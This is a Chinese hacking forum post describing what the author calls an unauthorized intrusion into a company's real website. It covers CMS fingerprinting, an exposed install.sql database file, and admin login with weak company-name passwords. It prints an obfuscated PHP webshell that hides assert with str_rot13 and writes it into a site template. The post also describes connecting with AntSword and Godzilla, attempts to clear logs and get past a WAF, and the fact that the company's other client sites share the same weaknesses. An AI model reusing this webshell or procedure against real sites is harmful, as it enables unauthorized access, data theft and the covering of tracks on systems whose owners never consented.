本稿为“贝米少年”投稿代发



AWVS Appscan Nessus Nmap Goby 先上大型扫描器 没有扫很严重的漏洞

这里就贴几张Tscan的图片把当时用大型扫描器没保存





打开网站一看就是套用的CMS模板 找一下是什么CMS 利用whatweb





看看网站的CSS有没有泄露是什么cms

结果他把cms名字改成他自己公司的名字了 查看CSS发现了真实cms的名字

赶紧gayhub google xxxcms漏洞 发现都是老版本的复现不了 在gayhub下载了一套源码

可惜小菜又不会审计只能找找配置文件有没有漏洞

好眼熟阿 感觉好像是魔改thinkphp5 拿出POC 来验证一下是不存在的

这就不多说了 验证了很长时间rce是没有的



发现DATA下有个install.sql 尝试一下能不能下载



访问目录xx.com/data/install.sql 但是解不开 看一下配置文件

这算0day吗 但是无解







查看后台入口文件

尝试弱口令 过程不讲了 账号密码都是他们公司名字

拿shell的时候钻牛角尖了 进后台就找上传点 以后进后台还是找功能

看到上传设置 但是并不能添加php PHP2 PhP 等 可以添加phtml pht

但是不可以解析 htaccess也利用不了 这里就不多说了







后台看到模板文件编辑 填写<?php phpinfo();?> 查看首页

但是CSS原因看不全 搜索eval 已知 禁用了很多函数

<?php

$c=str_rot13('nffreg');

$c($_REQUEST['x']);

?>

str_rot13函数来替代assert。该函数对字符串执行ROT13编码。ROT13编码就是把每个字母在字母表中移动13位。

试了试这个公司给客户做的网站全是这个CMS 而且还都是弱口令。。。。



后台还有XSS漏洞 添加友情连接 任何一处都有 留言处也有





蚁剑连接 xxx.com/index.php 密码x 后台清理日志 被waf拦了

用哥斯拉生成马

连接



需要bypass disable_functions 哥斯拉绕不过去 还得用蚁剑 抓一下包看看 配置代理

先解码看一下

虚拟主机 看一下内核 比较新 问了AG师傅说提不了 我这么菜就更搞不动了

总结:

没啥总结。很简单的一次未授权渗透 。

好好学习,天天向上!

0day : xxx/data/install.sql 数据库泄露

后台入口文件>改了路径也可以通过入口路径跳转

后台模板编辑文件写shell

题外话:遇到一个站后台可能白名单访问 已知白名单的IP 如何突破 http修改突破不了 状态码200 看日志地址是对的 数据包:

想要个账号 希望师傅们给个机会学习

本文迁移自知识星球“火线Zone”